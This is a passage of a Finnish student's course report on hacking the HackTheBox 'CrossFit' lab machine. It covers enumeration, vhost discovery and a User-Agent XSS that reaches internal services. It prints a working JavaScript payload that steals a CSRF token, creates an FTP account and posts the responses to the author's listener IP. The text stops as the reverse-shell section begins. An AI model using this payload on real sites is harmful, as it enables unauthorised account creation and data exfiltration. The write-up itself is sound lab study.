

# **Kyberturvallisuus - Tutkimustyö** HTB CrossFit

Marko Issakainen, TTC1020-3001

Tutkimustyö TTC1020-3001, Jarmo Nevala Palautuspäivä

Jyväskylän ammattikorkeakoulu JAMK University of Applied Sciences

# Sisältö

| 1 | Johd                      | anto                                                                                                    | 2                                                        |
|---|---------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|
| 2 | Enun                      | nerointi                                                                                                    | 3                                                        |
|   | 2.1                       | Nmap                                                                                                    | 3                                                        |
|   | 2.2                       | Portti 80 - HTTP                                                                                                    | 4                                                        |
|   | 2.3                       | Portti 21 - FTP                                                                                                    | 5                                                        |
|   | 2.4                       | http enumerointi                                                                                                    | 7                                                        |
|   | 2.5                       | xss-detection enumerointi                                                                                                    | 8                                                        |
| 3 | Haav                      | oittuvuuden käyttäminen (Exploitation)                                                                                                    | 9                                                        |
|   | 3.1                       | FTP tutkiminen js scriptin avullla                                                                                                    | 9                                                        |
|   | 3.2                       | FTP käyttäjän luominen                                                                                                    | 11                                                       |
|   | 3.3                       | Reverse shell                                                                                                    | 13                                                       |
| 4 | Oike                      | uksien korottaminen (Privilage Escalation)                                                                                                    | 14                                                       |
|   | 4.1                       | Enumerointi                                                                                                    | 14                                                       |
|   |                           |                                                                                                    | 1/                                                       |
|   |                           | 4.1.1 Linpeas.sh                                                                                                    | 14                                                       |
|   |                           | <ul><li>4.1.1 Linpeas.sh</li><li>4.1.2 Salasanan murtaminen</li></ul>                                                                                                    | 14                                                       |
|   | 4.2                       | <ul><li>4.1.1 Linpeas.sh</li><li>4.1.2 Salasanan murtaminen</li><li>Käyttäjä "Hank" (Further priv. esc.)</li></ul>                                                                                                    | 14<br>15<br>16                                           |
|   | 4.2                       | <ul> <li>4.1.1 Linpeas.sh</li> <li>4.1.2 Salasanan murtaminen</li> <li>Käyttäjä "Hank" (Further priv. esc.)</li> <li>4.2.1 Enumerointi</li> </ul>                                                                                                    | 14<br>15<br>16<br>16                                     |
|   | 4.2                       | <ul> <li>4.1.1 Linpeas.sh</li> <li>4.1.2 Salasanan murtaminen</li> <li>Käyttäjä "Hank" (Further priv. esc.)</li> <li>4.2.1 Enumerointi</li> <li>4.2.2 Exploittaus</li> </ul>                                                                                                    | 14<br>15<br>16<br>16<br>18                               |
| 5 | 4.2<br>Root               | <ul> <li>4.1.1 Linpeas.sh</li> <li>4.1.2 Salasanan murtaminen</li> <li>Käyttäjä "Hank" (Further priv. esc.)</li> <li>4.2.1 Enumerointi</li> <li>4.2.2 Exploittaus</li> <li>käyttäjän saaminen (total privilage escaletaion)</li> </ul>                                                                                                    | 14<br>15<br>16<br>16<br>18<br>18                         |
| 5 | 4.2<br><b>Root</b><br>5.1 | <ul> <li>4.1.1 Linpeas.sh</li> <li>4.1.2 Salasanan murtaminen</li> <li>Käyttäjä "Hank" (Further priv. esc.)</li> <li>4.2.1 Enumerointi</li> <li>4.2.2 Exploittaus</li> <li>käyttäjän saaminen (total privilage escaletaion)</li> <li>Enumerointi</li> </ul>                                                                                         | 14<br>15<br>16<br>16<br>18<br>19<br>19                   |
| 5 | 4.2<br><b>Root</b><br>5.1 | <ul> <li>4.1.1 Linpeas.sh</li> <li>4.1.2 Salasanan murtaminen</li></ul>                                                                                                    | 14<br>15<br>16<br>16<br>18<br>19<br>19<br>19             |
| 5 | 4.2<br><b>Root</b><br>5.1 | <ul> <li>4.1.1 Linpeas.sh</li> <li>4.1.2 Salasanan murtaminen</li> <li>Käyttäjä "Hank" (Further priv. esc.)</li> <li>4.2.1 Enumerointi</li> <li>4.2.2 Exploittaus</li> <li>käyttäjän saaminen (total privilage escaletaion)</li> <li>Enumerointi</li> <li>5.1.1 Prosessien selvittäminen</li> <li>5.1.2 Scriptin selvity Ghidra:n avulla</li> </ul> | 14<br>15<br>16<br>16<br>18<br>19<br>19<br>19<br>19<br>19 |

# 1 Johdanto

Kyberturvallisuuden tutkimustyöhön kuului valita jokin tarkoituksella haavoittuvainen kone joka tulisi "hakkeroida".

Tässä tutkimuksessa valitsin kohteeksi HackTheBox alustalta CrossFit nimisen koneen joka on luokiteltu vaikeusasteeltaan "Insane" (Easy, Medium, Hard, Insane). Tässä käydään läpi enumerointi, haavoittuvuuksien löytäminen sekä niiden käyttäminen tähän koneeseen joidenka avulla saadaan itsellemme haltuun pääkäyttäjä.

Tässä koneessa käytetään hyväksi XSS (Cross-site scripting) jonk avulla saame luotua itsellemme FTP pannulle käyttäjän minne voimme ladata oman PHP sivun joka antaa meille etäyhteyden tietokoneelle.

Koneesta löydetään "hashatty" salasana joka voidaan murtaa käyttämällä hashcat työkalua sekä rockyou.txt tiedostoa, mikä koostuu useista salasanoista. Näin pääsemme sisään toiselle käyttäjälle.

Linuxin crontabista huomaamme scriptin, mikä ajetaan melko tiuhaan (1minuutin välein) ja tätä ajaa Isaac käyttäjä. Scripti sisältää haavoittuvuuden jonka avulla voimme asettaa oman komennon joka antaa meille shellin tähän käyttäjään.

Koneelta löytyy myös pspy:n avulla toinenkin prosessi joka ajetaan minuutin välein. Tämä luo tmp filun jonka scripti lopuksi poistaa kun se on kirjoittanut sinne. Tähän luomme saman nimisen tiedoston symlinkin avulla, joka luo tilanteen, että itse root kirjoittaa haluamamme ssh .pub avaimen /root/.ssh/authorized\_keys filuun tämän symlinkin kautta, joka takaa meille pääsyn root käyttäjälle ssh kautta ilman salasanaa.

Tämä kone on vielä ns. aktiivinen HackTheBox sivustolla, joten tähä ei ole julkista "walktroughta" (writeup). Minulla meni noin 14h tämän koneen kanssa. Pisin aika kului cross-site scriptin kanssa, että sain sen toimimaan. Tarkempaa ajankäyttöä en saanut tästä koneesta.

# 2 Enumerointi

#### 2.1 Nmap

Alkuun aloitetaan enumerointi nmap:in avulla, josta löydetään avoimet portit sekä palvelut.



Kuva 1. nmap – (komento: nmap -sC -sV -oA nmap/crossfit 10.10.10.208)

Nmapista huomaamme 3 porttia olevan auki:

- 21 FTP serveri

-22 SSH portti

-80 http serveri

# 2.2 Portti 80 - HTTP

# Käydään ensinvilkaisemassa portti 80:

Avaan selaimella: 10.10.10.208 mistä avautuu Apache2 Debian default page.

| O Apache2 Debian Default Page                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| debian                                                                                                    |  |  |  |  |  |
| It works!                                                                                                    |  |  |  |  |  |
| This is the default welcome page used to test the correct operation of the Apache2 server after installation on Debian systems. If you can read this page, it means that the Apache HTTP server installed at this site is working properly. You should <b>replace this file</b> (located at /var/ww/html/index.html) before continuing to operate your HTTP server. If you are a normal user of this web site and don't know what this page is about, this probably means that the site is                                                                    |  |  |  |  |  |
| currently unavailable due to maintenance. If the problem persists, please contact the site's administrator.                                                                                                    |  |  |  |  |  |
| Configuration Overview                                                                                                    |  |  |  |  |  |
| Debian's Apache2 default configuration is different from the upstream default configuration, and split into several files optimized for interaction with Debian tools. The configuration system is <b>fully documented in</b><br>/usr/share/doc/apache2/README.Debian.gz. Refer to this for the full documentation. Documentation for the web server itself can be found by accessing the manual if the apache2-doc package was installed on this server.<br>The configuration layout for an Apache2 web server installation on Debian systems is as follows: |  |  |  |  |  |
| <pre>/etc/apache2/<br/>  apache2.conf<br/>  ` ports.conf<br/>  mods-enabled<br/>    *.load<br/>  ` *.conf<br/>  conf-enabled<br/>  ` *.conf<br/>  sites-enabled<br/>  ` *.conf</pre>                                                                                                    |  |  |  |  |  |
| <ul> <li>apache2.conf is the main configuration file. It puts the pieces together by including all remaining configuration<br/>files when starting up the web server.</li> </ul>                                                                                                    |  |  |  |  |  |
| <ul> <li>ports.conf is always included from the main configuration file. It is used to determine the listening ports for<br/>incoming connections, and this file can be customized anytime.</li> </ul>                                                                                                    |  |  |  |  |  |
| <ul> <li>Configuration files in the mods-enabled/, conf-enabled/ and sites-enabled/ directories contain particular configuration snippets which manage modules, global configuration fragments, or virtual host configurations, respectively.</li> </ul>                                                                                                    |  |  |  |  |  |
| <ul> <li>They are activated by symlinking available configuration files from their respective *-available/ counterparts.<br/>These should be managed by using our helpers a2enmod, a2dismod, a2ensite, a2dissite, and<br/>a2enconf, a2disconf. See their respective man pages for detailed information.</li> </ul>                                                                                                    |  |  |  |  |  |
| <ul> <li>The binary is called apache2. Due to the use of environment variables, in the default configuration, apache2 needs to be started/stopped with /etc/init.d/apache2 or apache2ctl. Calling /usr/bin/apache2 directly will not work with the default configuration.</li> </ul>                                                                                                    |  |  |  |  |  |
| Document Roots                                                                                                    |  |  |  |  |  |
| By default, Debian does not allow access through the web browser to <i>any</i> file apart of those located in /var/www,<br><b>public_html</b> directories (when enabled) and /usr/share (for web applications). If your site is using a web document<br>root located elsewhere (such as in /srv) you may need to whitelist your document root directory in<br>/etc/apache2/apache2.conf.                                                                                                    |  |  |  |  |  |
| The default Debian document root is /var/www/html. You can make your own virtual hosts under /var/www. This is different to previous releases which provides better security out of the box.                                                                                                    |  |  |  |  |  |
| Reporting Problems                                                                                                    |  |  |  |  |  |
| Please use the report bug tool to report bugs in the Apache2 package with Debian. However, check existing bug                                                                                                    |  |  |  |  |  |
| Please report bugs specific to modules (such as PHP and others) to respective packages, not to the web server itself.                                                                                                    |  |  |  |  |  |

Tämä ei varmaankaan ole se, minne meidän kuuluisi päästä, joten kokeillaan lisätä vhost crossfit.htb > /etc/hosts jos tämä muuttaisi sivun jonne pääsemme.



Kokeillaan uudelleen sivua, mutta sama default page aukeaa.

Palataan katsomaan nmap:in löydöksiä.

### 2.3 Portti 21 - FTP

Täältä löytyi myös tuo FTP serveri jossa on TLS, tätä voimme yrittää tutkia tarkemmin:

openssl s\_client -connect crossfit.htb:21 -starttls ftp komennolla saamme hieman lisää tietoa tästä:



Kuva 2. Uusi vhost!

Tästä kuvasta löydämme sähköposti osoitteen: info@gym-club.crossfit.htb jonka voimme lisätä /etc/hosts filuun. Nyt me pääsimme crossfit:in etusivulle!



### 2.4 http enumerointi

Blogi sivulta (http://gym-club.crossfit.htb/blog-single.php ) löydämme "Leave a comment" paikan, mikä ilmeisesti tunnistaa cross-site scriptien lähettämisen:

| XSS attempt detected                                                                                                    |                                  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------|--|--|--|--|--|--|
| A security report containing your IP address and browser information will be generated and our admin team will be immediately notified. |                                  |  |  |  |  |  |  |
| LEAVE A COMMENT                                                                                                    |                                  |  |  |  |  |  |  |
| test                                                                                                    | test test@crossfit.htb 123456789 |  |  |  |  |  |  |
| <script>alert(1)</script>                                                                                                    |                                  |  |  |  |  |  |  |

Kuva 3. XSS attempt detected

H

(Tässä kohtaa sain hetken aikaa pyöritellä eri metodeja ennen kuin löysin toimivan ratkaisun)

"Browser information will be..." Tästä huomaamme että jos tämä botti huomaa XSS yrityksen, se kerää talteen IP osoitteen sekä selaimen informaation (user-agent).

Otetaan tämän kommentin lähetys pyyntö burpsuitella kiinni:

| R   | equest                                                                     |
|-----|----------------------------------------------------------------------------|
| P   | retty Raw \n Actions V                                                     |
| 1 2 | POST /blog-single.php HTTP/1.1<br>Host: gym-club.crossfit.htb              |
| 4   | Cache-Control: max-age=0                                                   |
| 5   | Upgrade-Insecure-Requests: 1                                               |
| 6   | Origin: http://gym-club.crossfit.htb                                       |
| 7   | Content-Type: application/x-www-form-urlencoded                            |
| 8   | User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,     |
|     | like Gecko) Chrome/83.0.4103.116 Safari/537.36                             |
| 9   | Accept:                                                                    |
|     | text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/aph |
| 10  | g, // ,q=0.8, apprication/signed exchange,v=03,q=0.9                       |
| 11  | Accept-Encoding: gzip. deflate                                             |
| 12  | Accept-Language: en-US,en;g=0.9,fi;g=0.8                                   |
| 13  | dnt: 1                                                                     |
| 14  | sec-gpc: 1                                                                 |
| 15  | Connection: close                                                          |
| 16  |                                                                            |
| 17  | name=test&email=test%40crossfit.htb☎=123456789&message=                    |
|     | %3Cscript%3Ealert%281%29%3C%2Fscript%3E&submit=submit                      |
|     |                                                                            |

Tämän avulla me voimme hallita, mitä informaatiota me lähetämme user-agent:issa.

### 2.5 xss-detection enumerointi

Tehdään siis testi löytyykö tästä haavoittuvuus:

Käynistämme python serverin (python -m http.server), annamme user-agent parametrina: <script src=http://10.10.14.9:8000/test.php/>. Tämä yrittää hakea scriptiä minun omalta virtuaali koneestani, jonka ip on 10.10.14.9 ja nyt serveri pyörii portissa 8000 jossa ei ole tuota test.php filua, mutta saan silti siitä ilmoituksen, mikäli tämä yrittää sitä saada:

| <pre>[eu-vip-3]-[10.10.14.9]-[jubinblack@parrot]-[~/git/</pre> | <pre>'CTF/HTB/Boxes/CrossFit]</pre> |
|----------------------------------------------------------------|-------------------------------------|
| <pre>[??]\$ python3 -m http.server</pre>                       |                                     |
| Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:800          | 00/)                                |
| 10.10.10.208 [04/Feb/2021 15:27:09] code 404, mes              | sage File not found                 |
| 10.10.10.208 [04/Feb/2021 15:27:09] "GET /test.ph              | p HTTP/1.1" 404 -                   |
| 10.10.10.208 [04/Feb/2021 15:27:20] code 404, mes              | sage File not found                 |
| 10.10.10.208 [04/Feb/2021 15:27:20] "GET /test.ph              | p HTTP/1.1" 404 -                   |
| 10.10.10.208 [04/Feb/2021 15:27:45] code 404, mes              | sage File not found                 |
| 10.10.10.208 [04/Feb/2021 15:27:45] "GET /test.ph              | p/ HTTP/1.1" 404 -                  |
| 10.10.10.208 [04/Feb/2021 15:27:55] code 404, mes              | sage File not found                 |
| 10.10.10.208 [04/Feb/2021 15:27:55] "GET /test.ph              | p/ HTTP/1.1" 404 -                  |
| 10.10.10.208 [04/Feb/2021 15:28:10] code 404, mes              | sage File not found                 |
| 10.10.10.208 [04/Feb/2021 15:28:10] "GET /test.ph              | p/ HTTP/1.1" 404 -                  |
|                                                                |                                     |

kuva 4. Get reguests

Kuten kuvasta 4 näkyy, olemme saanet GET reguesteja tuohon test.php filuun! Nyt me voisimme luoda pienen scriptin tähän ja kokeilla jos saamme jonkin oman scriptin suoritettua samaisella komennolla. Tein nopean scriptin, joka lähettää POST requestin minulle. Kuva 5 näkyy myös, että mistä tämä scripti ajetaan, koska Referer kohdassa löytyy report.php scripti.



kuva 5. scripti suoritettu

# 3 Haavoittuvuuden käyttäminen (Exploitation)

(Tämä vei "hetken" aikaa, että huomasin miten voin hyödyntää ftp:tä. Ftp:stä löytyi scripti jonka sourcesta löytyi komento jolla me voimme luoda uuden käyttäjä tunnuksen tuonne hetkeksi jonka jälkeen se automaattisesti poistuu sieltä.)

# 3.1 FTP tutkiminen js scriptin avullla

Näihin ei pääse käsiksi ulkoisesta verkosta, joten voimme olettaa että tämä pyörii localhostissa. Lähettämällä pyyntöjä ftp.crossfit.htb saamme vastaukseksi:



Kuva 6. ftp.crossfit.htb

Tästä näkyy linkki, joka kertoo, että sieltä voi luoda uuden käyttäjän. Lähettämällä juuri löytyneeseen linkkiin pyynnön, saamme tietoon, mitä tarvitsemme käyttäjän luontiin. Nämä linkin mitä pyydämme, avaa tuon koneen käyttäjä, kuka hallitsee tuota report.php scriptiä ja avaa useragent näkymän, jossa on meidän payload.



Kuva 7. ftp serverin käyttäjän luominen.

Kuvasta 7 näkyy, että tämä lomake haluaa käyttäjänimen sekä salasanan. Ja koska tässä on csrf suojaus, siihen vaaditaan myös tuo tokeni joka löytyy sivulta (tämän huomasin vasta ensimmäisen käyttäjän luonnin yhteydessä, että tokeni vaaditaan).

### 3.2 FTP käyttäjän luominen

```
window.addEventListener("load", function()
   var xhr = new XMLHttpRequest();
   xhr.withCredentials = true;
   xhr.onreadystatechange = function()
           var element = document.createElement('div')
           element.innerHTML = xhr.responseText;
           var tokenField = element.querySelector("[name =_token]")
           var tokenValue = tokenField.value
           createAccont(tokenValue)
           setTimeout(function() {
           }, 5000)
   xhr.open('GET', 'http://ftp.crossfit.htb/accounts/create', true);
   xhr.send();
   function createAccont(token)
       var data = 'username=jubin&pass=jubin&_token='+token
       xhr.open('POST', 'http://ftp.crossfit.htb/accounts', true);
       xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
       xhr.send(data);
       sendToAttacker(data)
       xhr.onreadystatechange = function()
           if (xhr.readyState == XMLHttpRequest.DONE)
               sendToAttacker(xhr.responseText)
       }
   function sendToAttacker(data) {
   var xhr2 = new XMLHttpRequest();
   var params = 'data='+data
   xhr2.open('POST', 'http://10.10.14.21:8001', true);
   xhr2.send(params);
   }
});
```

Kuva 8. FTP käyttäjän luonti

Tämän scriptin avulla haemme ensin tarvittavan tokenin, joka annetaan argumenttina createAccount() funktiolle. Dataksi annamme käyttäjä nimen (jubin) sekä salasanan (jubin) ja tokenin jonka haimme alkuun.

Nyt kun lähetämme burpsuitella taas kutsun tuohon scriptiin, sen pitäisi luoda meille

ftp käyttäjä jonka avulla me pääsemme sisään tuonne pannulle.



Kuva 9. FTP server

Jess!

### 3.3 Reverse shell

Täältä me näemmä muutaman kansion (development-test, ftp, gym-club sekä html). gym-club oli yksi vhost:eista jonka me lisäsimme, ja on selvää odottaa että tämä missä olemme nyt kiinni on tyylillä: ftp.crossfit.htb. Joten mikä tämä developmenttest ja html on?

Ainoa mihin meillä on kirjoituslupa on tuo development-test.

development-test kansio on tyhjä, mutta mitä jos me lisäämme tämän meidän /etc/hosts filuun ja laitamme oman .php sivun sinne?

